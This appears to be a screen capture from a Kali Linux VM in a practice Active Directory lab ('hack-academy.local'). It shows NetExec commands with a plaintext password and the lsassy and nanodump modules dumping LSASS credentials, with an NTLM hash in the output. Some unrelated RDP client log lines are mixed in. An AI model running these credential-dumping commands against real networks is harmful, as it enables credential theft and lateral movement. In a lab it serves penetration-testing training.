 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:18
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
Running nxc against 3 targets 100% 0:00:00
(root㉿kali)-[~/AD_CHAIN_3]
# netexec smb ips -u adiaz -p 'Peru123. -M lsassy
quote>
(root㉿kali)-[~/AD_CHAIN_3]
# netexec smb ips -u adiaz -p 'Peru123.' -M lsassy
SMB 10.0.2.7 445 CLIENT-1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-1) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.4 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack-academy.local) (s
igning:True) (SMBv1:False)
SMB 10.0.2.7 445 CLIENT-1 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.4 445 DC01 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.9 445 CLIENT-2 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-2) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.9 445 CLIENT-2 [+] hack-academy.local\adiaz:Peru123. (Pwn3d!)
LSASSY 10.0.2.9 445 CLIENT-2 HACK-ACADEMY\adiaz 5f05c1e6e2a840c9b2abed9e9b9b4a9e
Running nxc against 3 targets 100% 0:00:00
(root㉿kali)-[~/AD_CHAIN_3]
# netexec smb ips -u adiaz -p 'Peru123.' -M nanodump | fgrep -v '[' | awk -F: '{print $2}' | tee -a dumped_hashes.txt
[10:05:42:006] [1860:0000074d] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdps
nd
[10:05:42:106] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:42:710] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:43:024] [1860:00000764] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::Dis
playControl:10} OnOpen=(nil), OnClose=0×7fc00e72da20
Quick search
22°C
Right Ctrl